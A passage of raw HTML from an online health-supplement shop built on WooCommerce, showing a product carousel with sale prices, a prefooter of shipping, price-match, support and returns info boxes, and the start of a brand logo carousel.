			<div class="product-labels labels-rounded"><span class="onsale product-label">-32%</span></div><img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/09/LuckyHerbs-Relora-Stress-and-Appetite-Control-300-mg-60-Veg-Capsules-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-15056" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/09/LuckyHerbs-Relora-Stress-and-Appetite-Control-300-mg-60-Veg-Capsules-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/09/LuckyHerbs-Relora-Stress-and-Appetite-Control-300-mg-60-Veg-Capsules-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/09/LuckyHerbs-Relora-Stress-and-Appetite-Control-300-mg-60-Veg-Capsules-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/09/LuckyHerbs-Relora-Stress-and-Appetite-Control-300-mg-60-Veg-Capsules-768x768.jpg 768w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://goveg360.com/compare/" data-id="15055" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://goveg360.com/product/relora-stress-appetite-control-300-mg/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15055">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://goveg360.com/wishlist/" data-key="7553c6cef9" data-product-id="15055" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=15055" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15055" data-product_sku="188571" aria-label="Add &ldquo;Relora Stress &amp; Appetite Control 300 mg.&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://goveg360.com/product/relora-stress-appetite-control-300-mg/">Relora Stress &amp; Appetite Control 300 mg.</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.99</bdi></span></ins></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-14197 status-publish first instock product_cat-amino-acids product_cat-fitness has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="14197">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://goveg360.com/product/now-sports-whey-protein-isolate-powder-creamy-vanilla/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-46%</span></div><img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/07/53662_1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-14200" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/07/53662_1-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/07/53662_1-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/07/53662_1-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/07/53662_1-768x768.jpg 768w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://goveg360.com/compare/" data-id="14197" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://goveg360.com/product/now-sports-whey-protein-isolate-powder-creamy-vanilla/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="14197">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://goveg360.com/wishlist/" data-key="7553c6cef9" data-product-id="14197" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=14197" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14197" data-product_sku="57297-1-1" aria-label="Add &ldquo;NOW Sports Whey Protein Isolate Powder Creamy Vanilla&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://goveg360.com/product/now-sports-whey-protein-isolate-powder-creamy-vanilla/">NOW Sports Whey Protein Isolate Powder Creamy Vanilla</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.98</bdi></span></ins></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-14358 status-publish last instock product_cat-fitness product_cat-protein has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="14358">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://goveg360.com/product/sport-organic-plant-based-protein-chocolate/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-33%</span></div><img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/08/Sport-Organic-Plant-Based-Protein-Chocolate-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-14359" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/08/Sport-Organic-Plant-Based-Protein-Chocolate-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/08/Sport-Organic-Plant-Based-Protein-Chocolate-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/08/Sport-Organic-Plant-Based-Protein-Chocolate-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/08/Sport-Organic-Plant-Based-Protein-Chocolate-768x768.jpg 768w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://goveg360.com/compare/" data-id="14358" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://goveg360.com/product/sport-organic-plant-based-protein-chocolate/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="14358">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://goveg360.com/wishlist/" data-key="7553c6cef9" data-product-id="14358" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=14358" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14358" data-product_sku="166109" aria-label="Add &ldquo;Sport Organic Plant-Based Protein Chocolate&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://goveg360.com/product/sport-organic-plant-based-protein-chocolate/">Sport Organic Plant-Based Protein Chocolate</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</bdi></span></ins></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-15044 status-publish first instock product_cat-appetite-control product_cat-fitness has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="15044">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://goveg360.com/product/slenderluma-with-caralluma-fimbriata-500-mg/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-17%</span></div><img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/09/Source-Naturals-Slenderluma-with-Caralluma-Fimbriata-500-mg-30-Vegetarian-Capsules-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-15045" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/09/Source-Naturals-Slenderluma-with-Caralluma-Fimbriata-500-mg-30-Vegetarian-Capsules-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/09/Source-Naturals-Slenderluma-with-Caralluma-Fimbriata-500-mg-30-Vegetarian-Capsules-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/09/Source-Naturals-Slenderluma-with-Caralluma-Fimbriata-500-mg-30-Vegetarian-Capsules-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/09/Source-Naturals-Slenderluma-with-Caralluma-Fimbriata-500-mg-30-Vegetarian-Capsules-768x768.jpg 768w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://goveg360.com/compare/" data-id="15044" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://goveg360.com/product/slenderluma-with-caralluma-fimbriata-500-mg/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15044">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://goveg360.com/wishlist/" data-key="7553c6cef9" data-product-id="15044" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=15044" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15044" data-product_sku="77140" aria-label="Add &ldquo;Slenderluma with Caralluma Fimbriata 500 mg.&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://goveg360.com/product/slenderluma-with-caralluma-fimbriata-500-mg/">Slenderluma with Caralluma Fimbriata 500 mg.</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.89</bdi></span></ins></span>

	
	
		</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-450 -->
			
					
	</div>

</div>

</div><!-- #product-15270 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
												<link rel="stylesheet" id="elementor-post-728-css" href="https://goveg360.com/wp-content/uploads/elementor/css/post-728.css?ver=1695309955" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="728" class="elementor elementor-728">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-9b07fda wd-section-stretch-content elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b07fda" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cab3678" data-id="cab3678" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-88ab7be elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="88ab7be" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50"><metadata><?xpacket begin="﻿" id="svg-1779"?><?xpacket end="w"?></metadata><defs><style> .cls-1 { fill: #fff; fill-rule: evenodd; } </style></defs><path class="cls-1" d="M184.8,5522.2a7.312,7.312,0,0,0-5.412-2.24h-5.145v-2.75a1.226,1.226,0,0,0-1.227-1.21H148.508a1.227,1.227,0,0,0-1.228,1.21v4.22H142.5a1.215,1.215,0,1,0,0,2.43h6.015a1.228,1.228,0,0,0,1.227-1.22v-4.22H171.8v19H160.241a0.792,0.792,0,0,0-.154.01,4.132,4.132,0,0,0-7.651.02,1.206,1.206,0,0,0-.266-0.03h-2.425v-4.23a1.228,1.228,0,0,0-1.227-1.22H142.5a1.215,1.215,0,1,0,0,2.43h4.777v4.22a1.227,1.227,0,0,0,1.228,1.21h3.733a4.134,4.134,0,0,0,8.04,0h14.71a4.134,4.134,0,0,0,8.04,0h2.742a1.226,1.226,0,0,0,1.227-1.21v-10.07A9.109,9.109,0,0,0,184.8,5522.2Zm-28.54,18.39a1.645,1.645,0,1,1,1.668-1.65A1.66,1.66,0,0,1,156.261,5540.59Zm22.75,0a1.645,1.645,0,1,1,1.667-1.65A1.659,1.659,0,0,1,179.011,5540.59Zm5.534-3.17h-1.719a4.129,4.129,0,0,0-7.63,0h-0.942v-15.04H179.4c3.222,0,5.145,2.31,5.145,6.18v8.86Zm-26.463-7.23a1.194,1.194,0,0,0,0,1.71,1.215,1.215,0,0,0,.87.36,1.229,1.229,0,0,0,.869-0.36l3.161-3.12,0.01-.01c0.021-.03.051-0.05,0.072-0.08s0.02-.03.03-0.05a0.2,0.2,0,0,1,.041-0.05c0.011-.02.021-0.04,0.031-0.06s0.021-.03.031-0.05l0.03-.06a0.1,0.1,0,0,0,.021-0.05c0.01-.02.01-0.04,0.02-0.06a0.327,0.327,0,0,1,.021-0.05,0.127,0.127,0,0,0,.01-0.06c0-.02.01-0.04,0.01-0.06s0.011-.04.011-0.07,0.01-.03.01-0.05a1.044,1.044,0,0,0,0-.25,0.09,0.09,0,0,0-.01-0.05c0-.02-0.011-0.04-0.011-0.07s-0.01-.04-0.01-0.06-0.01-.04-0.01-0.06a0.2,0.2,0,0,0-.021-0.05c-0.01-.02-0.01-0.04-0.02-0.06a0.108,0.108,0,0,1-.021-0.05l-0.03-.06c-0.01-.02-0.021-0.03-0.031-0.05s-0.02-.04-0.031-0.06a0.164,0.164,0,0,0-.041-0.05c-0.01-.02-0.02-0.03-0.03-0.05s-0.051-.05-0.072-0.08l-0.01-.01-3.007-2.97a1.23,1.23,0,0,0-1.739,0,1.194,1.194,0,0,0,0,1.71l0.91,0.9H138.227a1.215,1.215,0,1,0,0,2.43h20.909Z" transform="translate(-137 -5504.5)"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Free, Fast Shipping						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Free shipping over $100.</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b6c3c1e" data-id="b6c3c1e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-727fac9 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="727fac9" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50"><metadata><?xpacket begin="﻿" id="svg-4970"?><?xpacket end="w"?></metadata><defs><style> .cls-1 { fill: #fff; fill-rule: evenodd; } </style></defs><path class="cls-1" d="M651.086,5512.86a20.317,20.317,0,0,0-28.73.18,1.074,1.074,0,0,0,.018,1.52,1.1,1.1,0,0,0,1.54-.01A17.808,17.808,0,1,1,618.8,5527v-0.22l1.793,1.77a1.086,1.086,0,0,0,.77.32,1.1,1.1,0,0,0,.77-0.32,1.064,1.064,0,0,0,0-1.52l-3.641-3.62a1.1,1.1,0,0,0-1.54,0l-3.65,3.62a1.064,1.064,0,0,0,0,1.52,1.086,1.086,0,0,0,.77.32,1.1,1.1,0,0,0,.77-0.32l1.793-1.77V5527a19.78,19.78,0,0,0,5.914,14.14,20.316,20.316,0,0,0,28.549,0A19.872,19.872,0,0,0,651.086,5512.86Zm-1.745,7.34a0.7,0.7,0,0,0-.066-0.29,0.643,0.643,0,0,0-.444-0.34l-11.177-5.37a0.721,0.721,0,0,0-.576,0l-11.287,5.42a0.649,0.649,0,0,0-.373.56v13.61a0.654,0.654,0,0,0,.373.59l11.287,5.41s0,0,.011.01a0.1,0.1,0,0,1,.049.02h0.022c0.017,0.01.033,0.01,0.05,0.02h0.016c0.016,0.01.038,0.01,0.055,0.02h0.175a0.119,0.119,0,0,0,.055-0.02h0.017c0.016-.01.033-0.01,0.049-0.02H637.6c0.017-.01.033-0.01,0.049-0.02s0.006,0,.011-0.01l11.32-5.43a0.663,0.663,0,0,0,.373-0.59v-13.55A0.019,0.019,0,0,1,649.341,5520.2Zm-11.978-4.69,9.789,4.7-3.605,1.73-9.789-4.7Zm0,9.39-9.788-4.69,4.674-2.24,9.789,4.69Zm-10.628-3.64,9.97,4.78v12.12l-9.97-4.78v-12.12Zm11.287,16.9v-12.12l4.68-2.25v3.17a0.659,0.659,0,0,0,1.317,0v-3.8l4-1.93v12.13Z" transform="translate(-610 -5502)"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Low Price Guarantee						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Found a lower price?<br />
We'll match it.</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62cbc34" data-id="62cbc34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d9abbf9 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="d9abbf9" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50"><metadata><?xpacket begin="﻿" id="svg-4181"?><?xpacket end="w"?></metadata><defs><style> .cls-1 { fill: #fff; fill-rule: evenodd; } </style></defs><path class="cls-1" d="M1138.13,5512.86A19.993,19.993,0,1,0,1124,5547a19.244,19.244,0,0,0,8.18-1.65,8.665,8.665,0,0,0,4.36-4.14,5,5,0,0,0-1.26-5.63l-0.06-.06a0.6,0.6,0,0,1,.08-0.08,2.707,2.707,0,0,0-.01-3.97l-2.85-2.85a2.743,2.743,0,0,0-1.95-.89,2.814,2.814,0,0,0-1.98.88l-1.48,1.48a2,2,0,0,0-.21-0.1,5.4,5.4,0,0,1-.49-0.27,17.4,17.4,0,0,1-4.18-3.81,10.208,10.208,0,0,1-1.26-1.95c0.37-.34.71-0.7,1.05-1.04,0.14-.15.29-0.29,0.43-0.44a2.636,2.636,0,0,0,0-3.98l-1.4-1.41c-0.17-.16-0.32-0.32-0.48-0.49-0.31-.32-0.63-0.65-0.98-0.97a2.721,2.721,0,0,0-1.93-.84,2.806,2.806,0,0,0-1.96.84l-0.02.02-1.77,1.77a4.071,4.071,0,0,0-1.2,2.58,9.456,9.456,0,0,0,.68,3.96,22.887,22.887,0,0,0,4,6.69,24.786,24.786,0,0,0,8.2,6.42,13.012,13.012,0,0,0,4.66,1.37c0.11,0.01.23,0.01,0.34,0.01a4.163,4.163,0,0,0,3.2-1.38l0.03-.03c0.02-.03.06-0.06,0.09-0.1l0.05,0.05a3.032,3.032,0,0,1,.83,3.48c-0.95,2.25-4.62,4.55-10.71,4.55a18.02,18.02,0,1,1,18.02-18.02,18.474,18.474,0,0,1-.65,4.81,0.976,0.976,0,0,0,.69,1.21,0.991,0.991,0,0,0,1.22-.69,20.326,20.326,0,0,0,.72-5.33A19.915,19.915,0,0,0,1138.13,5512.86Zm-5.89,22.87a2.183,2.183,0,0,1-1.73.73,1.62,1.62,0,0,1-.22-0.01,10.821,10.821,0,0,1-3.92-1.19,22.54,22.54,0,0,1-7.53-5.9,20.548,20.548,0,0,1-3.67-6.1,7.257,7.257,0,0,1-.57-3.11,2.109,2.109,0,0,1,.63-1.35l1.77-1.76a0.95,0.95,0,0,1,.59-0.29,0.817,0.817,0,0,1,.55.28c0.01,0.01.01,0.02,0.02,0.03,0.31,0.29.61,0.59,0.92,0.91,0.17,0.17.33,0.34,0.5,0.5l1.4,1.41a0.7,0.7,0,0,1,0,1.19c-0.14.15-.29,0.3-0.44,0.45-0.44.43-.84,0.85-1.28,1.25a0.176,0.176,0,0,0-.05.04,1.344,1.344,0,0,0-.33,1.47c0.01,0.03.01,0.04,0.02,0.07a11.87,11.87,0,0,0,1.71,2.79l0.01,0.01a19.373,19.373,0,0,0,4.66,4.24,7.157,7.157,0,0,0,.66.36,5.205,5.205,0,0,1,.48.26,0.405,0.405,0,0,0,.09.05,1.417,1.417,0,0,0,.65.16,1.323,1.323,0,0,0,.98-0.45l1.77-1.77a0.889,0.889,0,0,1,.58-0.3,0.8,0.8,0,0,1,.53.29,0.02,0.02,0,0,0,.02.01l2.85,2.85a0.749,0.749,0,0,1-.02,1.21l-0.01.01c-0.19.21-.39,0.4-0.61,0.62C1132.92,5535.01,1132.57,5535.35,1132.24,5535.73Z" transform="translate(-1099 -5502)"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Customer Support						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Wellness Ambassadors standing by 7 days a week.</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c69314f" data-id="c69314f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-64e75af elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="64e75af" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50"><metadata><?xpacket begin="﻿" id="svg-3123"?><?xpacket end="w"?></metadata><defs><style> .cls-1 { fill: #fff; fill-rule: evenodd; } </style></defs><path class="cls-1" d="M1630.99,5514.53a2.643,2.643,0,0,0-2.45-2.82c-0.29-.05-0.59-0.08-0.89-0.11-0.86-.11-1.68-0.2-2.47-0.38a25.439,25.439,0,0,1-9.33-4.47,3.2,3.2,0,0,0-1.84-.75,3.257,3.257,0,0,0-1.84.74c-4.4,3.1-8.36,4.68-12.46,4.95a2.656,2.656,0,0,0-2.7,2.99v3.31c-0.01,3.05-.01,6.2.02,9.31a17.109,17.109,0,0,0,.42,3.57,16.166,16.166,0,0,0,4.41,7.83,30.031,30.031,0,0,0,11.13,7.12,2.946,2.946,0,0,0,.99.18,3,3,0,0,0,1.22-.26c0.25-.11.51-0.22,0.76-0.33l0.02-.01c1.11-.49,2.25-1,3.37-1.6a24.659,24.659,0,0,0,8.62-7.3,14.445,14.445,0,0,0,2.94-7.98c0.03-.54.04-1.1,0.05-1.74l0.04-5.14v-2.09C1631,5517.87,1631,5516.2,1630.99,5514.53Zm-1.94,7.01v0.06l-0.04,5.15c-0.01.62-.03,1.16-0.04,1.67a12.472,12.472,0,0,1-2.57,6.89,22.927,22.927,0,0,1-7.96,6.72c-1.05.57-2.16,1.06-3.23,1.53l-0.03.01c-0.26.12-.51,0.23-0.77,0.34a1.049,1.049,0,0,1-.44.09,0.729,0.729,0,0,1-.3-0.05,28.293,28.293,0,0,1-10.44-6.65,14.18,14.18,0,0,1-4.26-10.01c-0.03-3.1-.02-6.25-0.02-9.3v-3.31a1.277,1.277,0,0,1,.17-0.78,1.151,1.151,0,0,1,.72-0.21c4.46-.3,8.73-1.98,13.43-5.31a1.7,1.7,0,0,1,.74-0.38,1.751,1.751,0,0,1,.73.39,27.408,27.408,0,0,0,10.03,4.78,25.209,25.209,0,0,0,2.67.41c0.29,0.03.57,0.06,0.86,0.11a0.71,0.71,0,0,1,.76.84v5.01Zm-10.08-2.15-5.71,5.86-2.33-2.39a0.948,0.948,0,0,0-1.37,0,1,1,0,0,0,0,1.4l3.01,3.1a0.978,0.978,0,0,0,.69.29,0.955,0.955,0,0,0,.68-0.29l6.4-6.57a1,1,0,0,0,0-1.4A0.948,0.948,0,0,0,1618.97,5519.39Z" transform="translate(-1589 -5501)"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Easy Returns						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Money back guarantee! Don't like it? Send it back!</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2f0e28ac wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0e28ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-220b667" data-id="220b667" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4be17616 elementor-widget elementor-widget-wd_products_brands" data-id="4be17616" data-element_type="widget" data-widget_type="wd_products_brands.default">
				<div class="elementor-widget-container">
					<div class="brands-items-wrapper brands-widget slider-brands_6325 brands-hover-alt brands-style-default brands-carousel wd-carousel-container wd-carousel-spacing-0" id="brands_6325" data-owl-carousel data-speed="" data-slides_per_view_tablet='{"unit":"px","size":"","sizes":[]}' data-slides_per_view_mobile='{"unit":"px","size":"","sizes":[]}' data-wrap="yes" data-hide_pagination_control="yes" data-hide_prev_next_buttons="yes" data-desktop="7" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
			<div class="owl-carousel owl-items-lg-7 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
															
						<div class="brand-item">
							<a title="Xlear" href="https://goveg360.com/shop/?filter_brand=xlear">
																	<img width="126" height="21" src="https://goveg360.com/wp-content/uploads/2022/09/xlear.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Vitanica" href="https://goveg360.com/shop/?filter_brand=vitanica">
																	<img width="51" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/vitanica.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Tom&#039;s of Maine" href="https://goveg360.com/shop/?filter_brand=toms-of-maine">
																	<img width="54" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/tom-s-of-maine.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="The Honey Pot Company" href="https://goveg360.com/shop/?filter_brand=the-honey-pot-company">
																	<img width="113" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/the-honey-pot-company.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="The Grandpa Soap Co." href="https://goveg360.com/shop/?filter_brand=the-grandpa-soap-co">
